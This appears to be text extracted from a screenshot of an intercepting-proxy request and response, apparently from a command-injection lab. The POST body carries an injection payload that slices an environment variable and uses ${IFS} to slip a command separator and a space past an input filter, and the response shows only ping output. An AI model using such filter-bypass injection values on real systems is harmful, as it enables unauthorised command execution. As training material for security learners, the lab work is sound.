 Pretty Raw Hex
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://94.237.62.195:57873
10 Connection: close
11 Referer: http://94.237.62.195:57873/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1${LS_COLORS:10:1}${IFS}
Search 0 h
Response
Pretty Raw Hex Render
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.043 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.043/0.043/0.043/0.000 ms
37 </pre>
38 </p>
39